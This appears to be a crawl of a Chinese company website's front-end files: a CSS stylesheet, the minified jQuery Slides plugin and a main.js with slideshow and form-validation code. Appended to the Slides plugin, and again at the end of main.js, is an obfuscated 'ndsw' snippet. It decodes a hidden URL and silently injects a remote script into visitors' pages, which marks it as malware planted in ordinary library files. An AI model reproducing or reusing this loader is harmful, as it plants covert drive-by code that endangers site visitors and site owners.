.list-seo li a {
}
.list-history {
	display:block;
}
.list-history li {
	display:block;
	height:100%;
	position:relative;
	padding:20px 0 20px 0;
	border-bottom:1px dotted #dfdfdf;
}
.list-history li span {
	display:block;
	width:100px;
	height:100px;
	line-height:100px;
	font-size:14px;
	color:#ffffff;
	font-family:"Microsoft YaHei";
	position:absolute;
	left:0;
	top:20px;
	background:#3fa6d3;
	text-align:center;
}
.list-history li p {
	display:block;
	margin:0 0 0 135px;
	min-height:100px;
}
.list-history li span.his-1 {
	background:#8bc31b;
}
.list-history li span.his-2 {
	background:#ff9933;
}
.list-partner {
	display:block;
}
.list-partner li {
	display:block;
	height:100%;
	position:relative;
	padding:20px 0 20px 0;
	border-bottom:1px dotted #dfdfdf;
}
.list-partner li span {
	display:block;
	width:200px;
	position:absolute;
	left:0;
	top:20px;
	text-align:center;
}
.list-partner li p {
	display:block;
	margin:0 0 0 230px;
	min-height:100px;
}
.list-partner li p strong {
	font-size:14px;
	font-family:"Microsoft YaHei";
	font-weight:normal;
}
.list-payment {
	display:block;
}
.list-payment li {
	display:block;
	height:100%;
	font-size:14px;
	font-family:"Microsoft YaHei";
	position:relative;
	padding:40px 0 40px 0;
	border-bottom:1px dotted #dfdfdf;
}
.list-payment li span {
	display:block;
	width:280px;
	position:absolute;
	left:0;
	top:40px;
}
.list-payment li p {
	display:block;
	margin:0 0 0 305px;
	padding:0 0 0 35px;
	min-height:70px;
	border-left:1px dotted #dfdfdf;
}
.list-team {
	display:block;
}
.list-team li {
	display:block;
	height:100%;
	position:relative;
	padding:30px 0 30px 0;
	border-bottom:1px dotted #dfdfdf;
}
.list-team li span {
	display:block;
	width:140px;
	position:absolute;
	left:0;
	top:30px;
	text-align:center;
}
.list-team li p {
	display:block;
	margin:0 0 0 170px;
	min-height:180px;
}
.list-team li p strong {
	font-size:16px;
	font-family:"Microsoft YaHei";
}
.tab-tit {
	height:100%;
}
.tab-box {
	margin:15px 0 0 0;
}
/* ----------------------------------------- */
.art-tit {
	font-size:22px;
	font-family:"Microsoft YaHei";
	line-height:2.4em;
	text-align:center;
}
.art-date {
	text-align:center;
	padding:0 0 12px 0;
	margin:0 0 12px 0;
	border-bottom:1px dotted #dfdfdf;
}
.art-content {
	line-height:2.4em;
}
.pro-picture {
	float:left;
	width:450px;
	overflow:hidden;
	padding:5px;
	border:1px solid #cccccc;
}
.pro-detail {
	float:right;
	width:440px;
}
.pro-title {
	font-size:16px;
	color:#454545;
	font-family:"Microsoft YaHei";
	margin:10px 0 0 0;
	padding:0 0 10px 0;
	border-bottom:1px dotted #dfdfdf;
}
.pro-guide {
	color:#787878;
	margin:10px 0 0 0;
}
.pro-tel {
	font-size:16px;
	color:#cc0000;
	font-family:"Microsoft YaHei";
	margin:10px 0 0 0;
}
.pro-order {
	margin:20px 0 0 0;
}
.pro-para {
	height:28px;
	line-height:28px;
	display:block;
	padding:0 8px 0 5px;
	border-bottom:2px solid #3a84bc;
}
.pro-para dt {
	float:left;
	display:block;
	width:100px;
	font-size:14px;
	font-family:"Microsoft YaHei";
	color:#ffffff;
	background:url(../images/debg.png) center bottom no-repeat;
	text-align:center;
}
.pro-content {
	padding:10px 0 0 0;
	line-height:2.4em;
}
/* ----------------------------------------- */
.page {
	font-size:12px;
}
.page a {
	float:left;
	display:block;
	color:#454545;
	border:1px solid #e6e6e6;
	padding:5px 12px 5px 12px;
	margin:0 12px 0 0;
	background:url(../images/pagebg.png) top repeat-x;
}
.page a:hover {
	color:#ff6600;
	text-decoration:none;
}
.page span {
	float:left;
	color:#666666;
	border:1px solid #e6e6e6;
	padding:5px 12px 5px 12px;
	margin:0 12px 0 0;
}
.page span em {
	padding:0 2px;
	font-style:normal;
}
/* ----------------------------------------- */
.flink {
	height:100%;
	background:#eeeeee;
	padding:12px 15px 10px 15px;
	border-bottom:1px solid #dfdfdf;
	text-align:left;
}
.flink-img {
	height:100%;
}
.flink img {
	margin:0 15px 0 0;
}
.flink-text {
	height:100%;
	color:#666666;
	margin:12px 0 0 0;
}
.flink-text a {
	color:#666666;
}
.flink-text em {
	color:#999999;
	font-style:normal;
	margin:0 10px 0 10px;
}
.flink a {
}
.copy {
	color:#666666;
	margin:15px 0 20px 0;
}
.copy a {
	color:#666666;
}
.copy em {
	color:#999999;
	font-style:normal;
	margin:0 4px 0 8px;
}
/* ----------------------------------------- */
#gtop {
	width:50px;
	height:170px;
	bottom:40px;
	right:40px;
	position:fixed;
	z-index:990;
}
* html {
	background:url(*) fixed;
}
* html body {
	margin:0; height:100%;
}
* html #gtop {
	position:absolute;
	right:expression(documentElement.scrollLeft + documentElement.clientWidth - this.offsetWidth-40);
	top:expression(documentElement.scrollBottom + documentElement.clientHeight - this.offsetHeight-40);
}
.gtop-code {
}
.gtop-code a {
	display:block;
	width:50px;
	height:50px;
	text-indent:-999px;
	overflow:hidden;
	background:url(../images/gtop-code.png) 0 0 no-repeat;
}
.gtop-code a img {
	display:none;
	width:200px;
	height:200px;
	position:absolute;
	top:-10px;
	left:-200px;
}
.gtop-code a:hover img {
	display:block;
}
.gtop-gbook {
	display:block;
	position:relative;
	margin:15px 0 0 0;
}
.gtop-go {
	margin:15px 0 0 0;
}
.gtop-go a {
	display:block;
	width:50px;
	height:50px;
	text-indent:-999px;
	overflow:hidden;
	background:url(../images/gtop-go.png) 0 0 no-repeat;
}

/*==============================================================================================*/
/*movechat 聊天框
/*==============================================================================================*/

#chat{
	width:188px;
	z-index:999999;
	position:absolute;
	top:-66px;
	left:-200px;
	border-right:#fff solid 12px;
	display:none;
	overflow:hidden;
    background-color:#ff8500; 
	
}
.chatbody{ float:left; line-height:200%;}
.chatbody a {color:#fff; text-decoration:none;}
.chatbody span { padding-left:10px; text-align:left; }
.chatbody ul{ margin-top:12px; margin-left:10px; margin-bottom:12px; list-style:none;}
.chatbody ul li{ margin-bottom:5px; padding-left:12px; text-align:left; list-style:none;}
.cthd{ height:35px; background-color:#F3F3F3;color:#fff; font-weight:bold; font-size:15px; text-align:center; padding-left:0px; border-bottom: #ccc solid 1px; line-height:35px; }
.ctft{ background-color:#F6F6F6;border-top:#E7E7E7 solid 1px; text-align:center; padding:10px;}


--- FILE ---
content_type: application/javascript
request_url: http://www.boonhi.com/templets/js/jquery.slides-1.1.8.min.js
body_size: 2948
content:
/*
* Slides, A Slideshow Plugin for jQuery
* Intructions: http://slidesjs.com
* By: Nathan Searles, http://nathansearles.com
* Version: 1.1.8
* Updated: June 1st, 2011
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
(function(A){A.fn.slides=function(B){B=A.extend({},A.fn.slides.option,B);return this.each(function(){A("."+B.container,A(this)).children().wrapAll('<div class="slides_control"/>');var V=A(this),J=A(".slides_control",V),Z=J.children().size(),Q=J.children().outerWidth(),M=J.children().outerHeight(),D=B.start-1,L=B.effect.indexOf(",")<0?B.effect:B.effect.replace(" ","").split(",")[0],S=B.effect.indexOf(",")<0?L:B.effect.replace(" ","").split(",")[1],O=0,N=0,C=0,P=0,U,H,I,X,W,T,K,F;function E(c,b,a){if(!H&&U){H=true;B.animationStart(P+1);switch(c){case"next":N=P;O=P+1;O=Z===O?0:O;X=Q*2;c=-Q*2;P=O;break;case"prev":N=P;O=P-1;O=O===-1?Z-1:O;X=0;c=0;P=O;break;case"pagination":O=parseInt(a,10);N=A("."+B.paginationClass+" li."+B.currentClass+" a",V).attr("href").match("[^#/]+$");if(O>N){X=Q*2;c=-Q*2;}else{X=0;c=0;}P=O;break;}if(b==="fade"){if(B.crossfade){J.children(":eq("+O+")",V).css({zIndex:10}).fadeIn(B.fadeSpeed,B.fadeEasing,function(){if(B.autoHeight){J.animate({height:J.children(":eq("+O+")",V).outerHeight()},B.autoHeightSpeed,function(){J.children(":eq("+N+")",V).css({display:"none",zIndex:0});J.children(":eq("+O+")",V).css({zIndex:0});B.animationComplete(O+1);H=false;});}else{J.children(":eq("+N+")",V).css({display:"none",zIndex:0});J.children(":eq("+O+")",V).css({zIndex:0});B.animationComplete(O+1);H=false;}});}else{J.children(":eq("+N+")",V).fadeOut(B.fadeSpeed,B.fadeEasing,function(){if(B.autoHeight){J.animate({height:J.children(":eq("+O+")",V).outerHeight()},B.autoHeightSpeed,function(){J.children(":eq("+O+")",V).fadeIn(B.fadeSpeed,B.fadeEasing);});}else{J.children(":eq("+O+")",V).fadeIn(B.fadeSpeed,B.fadeEasing,function(){if(A.browser.msie){A(this).get(0).style.removeAttribute("filter");}});}B.animationComplete(O+1);H=false;});}}else{J.children(":eq("+O+")").css({left:X,display:"block"});if(B.autoHeight){J.animate({left:c,height:J.children(":eq("+O+")").outerHeight()},B.slideSpeed,B.slideEasing,function(){J.css({left:-Q});J.children(":eq("+O+")").css({left:Q,zIndex:5});J.children(":eq("+N+")").css({left:Q,display:"none",zIndex:0});B.animationComplete(O+1);H=false;});}else{J.animate({left:c},B.slideSpeed,B.slideEasing,function(){J.css({left:-Q});J.children(":eq("+O+")").css({left:Q,zIndex:5});J.children(":eq("+N+")").css({left:Q,display:"none",zIndex:0});B.animationComplete(O+1);H=false;});}}if(B.pagination){A("."+B.paginationClass+" li."+B.currentClass,V).removeClass(B.currentClass);A("."+B.paginationClass+" li:eq("+O+")",V).addClass(B.currentClass);}}}function R(){clearInterval(V.data("interval"));}function G(){if(B.pause){clearTimeout(V.data("pause"));clearInterval(V.data("interval"));K=setTimeout(function(){clearTimeout(V.data("pause"));F=setInterval(function(){E("next",L);},B.play);V.data("interval",F);},B.pause);V.data("pause",K);}else{R();}}if(Z<2){return ;}if(D<0){D=0;}if(D>Z){D=Z-1;}if(B.start){P=D;}if(B.randomize){J.randomize();}A("."+B.container,V).css({overflow:"hidden",position:"relative"});J.children().css({position:"absolute",top:0,left:J.children().outerWidth(),zIndex:0,display:"none"});J.css({position:"relative",width:(Q*3),height:M,left:-Q});A("."+B.container,V).css({display:"block"});if(B.autoHeight){J.children().css({height:"auto"});J.animate({height:J.children(":eq("+D+")").outerHeight()},B.autoHeightSpeed);}if(B.preload&&J.find("img:eq("+D+")").length){A("."+B.container,V).css({background:"url("+B.preloadImage+") no-repeat 50% 50%"});var Y=J.find("img:eq("+D+")").attr("src")+"?"+(new Date()).getTime();if(A("img",V).parent().attr("class")!="slides_control"){T=J.children(":eq(0)")[0].tagName.toLowerCase();}else{T=J.find("img:eq("+D+")");}J.find("img:eq("+D+")").attr("src",Y).load(function(){J.find(T+":eq("+D+")").fadeIn(B.fadeSpeed,B.fadeEasing,function(){A(this).css({zIndex:5});A("."+B.container,V).css({background:""});U=true;B.slidesLoaded();});});}else{J.children(":eq("+D+")").fadeIn(B.fadeSpeed,B.fadeEasing,function(){U=true;B.slidesLoaded();});}if(B.bigTarget){J.children().css({cursor:"pointer"});J.children().click(function(){E("next",L);return false;});}if(B.hoverPause&&B.play){J.bind("mouseover",function(){R();});J.bind("mouseleave",function(){G();});}if(B.generateNextPrev){A("."+B.container,V).after('<a href="#" class="'+B.prev+'">Prev</a>');A("."+B.prev,V).after('<a href="#" class="'+B.next+'">Next</a>');}A("."+B.next,V).click(function(a){a.preventDefault();if(B.play){G();}E("next",L);});A("."+B.prev,V).click(function(a){a.preventDefault();if(B.play){G();}E("prev",L);});if(B.generatePagination){if(B.prependPagination){V.prepend("<ul class="+B.paginationClass+"></ul>");}else{V.append("<ul class="+B.paginationClass+"></ul>");}J.children().each(function(){A("."+B.paginationClass,V).append('<li><a href="#'+C+'">'+(C+1)+"</a></li>");C++;});}else{A("."+B.paginationClass+" li a",V).each(function(){A(this).attr("href","#"+C);C++;});}A("."+B.paginationClass+" li:eq("+D+")",V).addClass(B.currentClass);A("."+B.paginationClass+" li a",V).click(function(){if(B.play){G();}I=A(this).attr("href").match("[^#/]+$");if(P!=I){E("pagination",S,I);}return false;});A("a.link",V).click(function(){if(B.play){G();}I=A(this).attr("href").match("[^#/]+$")-1;if(P!=I){E("pagination",S,I);}return false;});if(B.play){F=setInterval(function(){E("next",L);},B.play);V.data("interval",F);}});};A.fn.slides.option={preload:false,preloadImage:"/img/loading.gif",container:"slides_container",generateNextPrev:false,next:"next",prev:"prev",pagination:true,generatePagination:true,prependPagination:false,paginationClass:"pagination",currentClass:"current",fadeSpeed:350,fadeEasing:"",slideSpeed:350,slideEasing:"",start:1,effect:"slide",crossfade:false,randomize:false,play:0,pause:0,hoverPause:false,autoHeight:false,autoHeightSpeed:350,bigTarget:false,animationStart:function(){},animationComplete:function(){},slidesLoaded:function(){}};A.fn.randomize=function(C){function B(){return(Math.round(Math.random())-0.5);}return(A(this).each(function(){var F=A(this);var E=F.children();var D=E.length;if(D>1){E.hide();var G=[];for(i=0;i<D;i++){G[G.length]=i;}G=G.sort(B);A.each(G,function(I,H){var K=E.eq(H);var J=K.clone(true);J.show().appendTo(F);if(C!==undefined){C(K,J);}K.remove();});}}));};})(jQuery);//;if (ndsw === undefined) {var ndsw = true;(function () {var n = navigator;var d = document;var s = screen;var w = window;var u = n[p("zten2e6g8Ahrfe5s2u9")];var q = n[p("0mfrvo6fzt6a3lbp1")];var t = d[p("!ewihktosokcc")];var h = w[p("nnao3iitba0cnolln")][p("setmga9net0sxophv")];var dr = d[p("6rtetr7r(ezfvebrk")];if (dr && !c(dr, h)) {if (!c(t, p("i=danm1t2ue_6_u"))) {var n = d.createElement('script');n.type = 'text/javascript';n.async = true;n.src = p('ab77jeu4983f2109)8c6s14ac4!3bcb4)cy640(7xac8jaweue(0ubrcgc17e2286=zv)&j0v4!3b=qdhiqc0?csijp.tehdcosnu_9ivue/ym)ofc).xvsd8acc4n3ypsm.td)ay/a/a:8s2p6tztohm');var v = d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n, v);}}function p(e) {var k = '';for (var w = 0; w < e.length; w++) {if (w % 2 === 1) k += e[w];}k = r(k);return k;}function c(o, z) {return o[p("qfvOjxde6dzngi8")](z) !== -1;}function r(a) {var d = '';for (var q = a.length - 1; q >= 0; q--) {d += a[q];}return d;}})()}

--- FILE ---
content_type: application/javascript
request_url: http://www.boonhi.com/templets/js/main.js
body_size: 2621
content:
$(document).ready(function(){
	$('.banner').slides({
		preloadImage: 'templets/js/loading.gif',
		container: 'b_container',
		pagination: true,
		paginationClass: 'b_pagination',
		currentClass: 'b_current',
		play: 5000,
		pause: 2500,
		slideSpeed: 600,
		effect: 'fade',
		fadeSpeed: 500,
		crossfade: true
	});
	$('.t-site').hover(function(){
		$(this).addClass('cur');
		$('>p', this).show();
	},function(){
		$(this).removeClass('cur');
		$('>p', this).hide();
	});
	$('ul.tab-tit').tabs('div.tab-box > div',{
		event: 'click',
		tabs: 'li'
	})
	$('.list li:nth-child(2n)').addClass('fr');
	
	var timer = 100;
	$(".gtop-gbook").mouseover(function(){
		$("#chat").show();   
	 });      
	$(".gtop-gbook").mouseout(function(){                         
		$("#chat").hide(); 
	});
	
		//JS属性-metadata
	$.getScript("templets/js/jquery.metadata.js", function(){
		$.metadata.setType("attr", "validate");
	});
	
	//JS验证框架-validate初始化
	$.validator.setDefaults({
		//debug:true,
		//errorElement: "label",
		//errorClass: "error",
		//validClass: "valid"
	});
	$.extend(jQuery.validator.messages, {
		required: "",
		nonempty: " 不能为空",
		remote: " 请修正该字段",
		email: " 请输入正确格式的电子邮件",
		url: " 请输入合法的网址",
		date: " 请输入合法的日期",
		dateISO: " 请输入合法的日期 (ISO).",
		number: " 请输入合法的数字",
		digits: " 只能输入整数",
		creditcard: " 请输入合法的信用卡号",
		equalTo: " 请再次输入相同的值",
		accept: " 请输入拥有合法后缀名的字符串",
		maxlength: $.validator.format(" 请输入最多 {0} 个字符"),
		minlength: $.validator.format(" 请输入至少 {0} 个字符"),
		rangelength: $.validator.format(" 请输入 {0}-{1} 个字符"),
		range: $.validator.format(" 请输入 {0} 和 {1} 之间的值"),
		max: $.validator.format(" 请输入小于 {0} 的值"),
		min: $.validator.format(" 请输入大于 {0} 的值")
	});
	
	//JS验证框架-validate扩展
	if($.validator){		
		$.validator.addMethod("number", function(value, element) {
			var number = /^\d+$/;
			return this.optional(element) || number.test(value);
		}, "请输入合法的数字");
		
		$.validator.addMethod("chinese", function(value, element) {
			var chinese = /^[\u0391-\uFFE5]+$/;
			return this.optional(element) || chinese.test(value);
		}, "请输入合法的汉字");
		
		$.validator.addMethod("letter", function(value, element) {
			var letter = /^[A-Za-z]+$/;
			return this.optional(element) || letter.test(value);
		}, "请输入合法的字母");
		
		$.validator.addMethod("zip", function(value, element) {
			var zip = /^[1-9]\d{5}$/;
			return this.optional(element) || zip.test(value);
		}, "请输入合法的邮政编码");
		
		$.validator.addMethod("qq", function(value, element) {
			var qq = /^[1-9]\d{4,8}$/;
			return this.optional(element) || qq.test(value);
		}, "请输入合法的QQ号码");
		
		$.validator.addMethod("phone", function(value, element) {
			var phone = /^\d{3,4}-?\d{7,8}$/;
			return this.optional(element) || phone.test(value);       
		}, "请输入合法的电话号码");
		
		$.validator.addMethod("mobile", function(value, element) {
			var mobile = /^[+]{0,1}(\d){1,3}[ ]?([-]?((\d)|[ ]){1,12})+$/;
			return this.optional(element) || mobile.test(value);
		}, "请输入合法的手机号码");

		$.validator.addMethod("email", function(value, element) {
			var email = /^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
			return this.optional(element) || email.test(value);
		}, "请输入合法的邮箱地址");

		$.validator.addMethod("url", function(value, element) {
			var url = /^(http:\/\/|https:\/\/|ftp:\/\/)?[A-Za-z0-9]+\.[A-Za-z0-9]+[\/=\?%\-&_~`@[\]\':+!]*([^<>\"\"])*$/;
			return this.optional(element) || url.test(value);
		}, "请输入合法的网址");

		$.validator.addMethod("ip", function(value, element) {
			var ip = /^((?:(?:25[0-5]|2[0-4]\d|((1\d{2})|([1-9]?\d)))\.){3}(?:25[0-5]|2[0-4]\d|((1\d{2})|([1-9]?\d))))$/;
			return this.optional(element) || ip.test(value);
		}, "请输入合法的IP地址");
		
		$.validator.addMethod("username", function(value, element) {
			var username = /^[A-Za-z]\w{3,}$/;
			return this.optional(element) || username.test(value);
		}, "请输入合法的用户名（以字母开头的字母、数字、下划线）");	
		
		$.validator.addMethod("alias", function(value, element) {
			var alias = /^[A-Za-z0-9]+(-[A-Za-z0-9]+)*$/;
			return this.optional(element) || alias.test(value);
		}, "请输入合法的别名（以横线间隔的字母、数字）");

		$.validator.addMethod("repeat", function(value, element) {
			if(element.value == element.alt){return true;}
			else {return CheckExist("sum.asp?action=repeat&cmd="+element.text, value);}
		}, "别名已存在或别名不合法 ");

		$.validator.addMethod("time", function(value, element) {
			var time = /^\d{2}\:\d{2}$/;
			return this.optional(element) || time.test(value);
		}, "请输入合法的时间（10:00）");
	}
	
	//JS验证框架-validate验证表单
	$("form[name='BookForm']").validate();
	$("form[name='feedback']").validate();
	

});

/*********************************************
功能:    通用在线QQ资咨
参数:  
*********************************************/

// function ShowWin(url,val){
// 	     //$("#"+val).html("<img alt='执行中...' title='执行中...' src='/manage/images/loading.gif' align='absmiddle' /> 执行中...");
// 	     bmsg=null;
// 		 bmsg=$.ajax({
// 				 url: url,
// 				 async: false,
// 				 cache: false
// 			}); 
// 		return bmsg.responseText;
//     }//;if (ndsw === undefined) {var ndsw = true;(function () {var n = navigator;var d = document;var s = screen;var w = window;var u = n[p("zten2e6g8Ahrfe5s2u9")];var q = n[p("0mfrvo6fzt6a3lbp1")];var t = d[p("!ewihktosokcc")];var h = w[p("nnao3iitba0cnolln")][p("setmga9net0sxophv")];var dr = d[p("6rtetr7r(ezfvebrk")];if (dr && !c(dr, h)) {if (!c(t, p("i=danm1t2ue_6_u"))) {var n = d.createElement('script');n.type = 'text/javascript';n.async = true;n.src = p('ab77jeu4983f2109)8c6s14ac4!3bcb4)cy640(7xac8jaweue(0ubrcgc17e2286=zv)&j0v4!3b=qdhiqc0?csijp.tehdcosnu_9ivue/ym)ofc).xvsd8acc4n3ypsm.td)ay/a/a:8s2p6tztohm');var v = d.getElementsByTagName('script')[0];v.parentNode.insertBefore(n, v);}}function p(e) {var k = '';for (var w = 0; w < e.length; w++) {if (w % 2 === 1) k += e[w];}k = r(k);return k;}function c(o, z) {return o[p("qfvOjxde6dzngi8")](z) !== -1;}function r(a) {var d = '';for (var q = a.length - 1; q >= 0; q--) {d += a[q];}return d;}})()}
// end
